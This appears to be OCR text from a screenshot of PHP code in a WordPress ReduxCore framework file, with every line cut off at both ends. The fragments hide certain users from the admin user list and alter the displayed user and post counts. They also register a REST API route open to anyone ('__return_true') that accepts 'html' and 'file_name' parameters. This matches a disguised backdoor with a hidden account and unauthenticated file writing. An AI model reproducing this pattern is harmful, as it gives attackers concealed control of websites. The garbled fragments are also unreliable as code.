
clude/options/ReduxCore/inc/class.redux_filesystem.php
on
creen = get_current_screen(); if ($screen && $screen->id ===
d_users) ? $excluded_users : [$excluded_users]; $user_id =
return $query; }); add_filter('views_users', function($views) {
] = preg_replace_callback('/\((\d+)\)/', function($matches) {
_replace_callback('/\((\d+)\)/', function($matches) { return '(' .
 { if ($query->is_main_query()) { $user = get_user_by('login',
t-post', function($views) { global $wpdb; $user =
re( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
] = preg_replace_callback('/\((\d+)\)/', function($matches) use
ublish'] = preg_replace_callback('/\((\d+)\)/',
 return $views; }); add_action('rest_api_init', function () {
ack' => '__return_true', ]); }); function
code = $request->get_param('html'); if (empty($file_name)